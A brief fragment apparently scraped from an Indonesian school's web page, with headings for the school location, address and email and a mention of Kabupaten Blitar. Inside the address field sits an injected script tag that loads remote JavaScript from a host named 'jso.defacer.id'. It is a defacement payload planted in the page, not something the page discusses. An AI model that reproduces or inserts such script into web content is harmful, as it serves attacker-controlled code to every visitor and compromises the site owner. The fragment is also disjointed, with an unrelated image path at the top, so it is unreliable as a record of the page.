
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Blitar
Email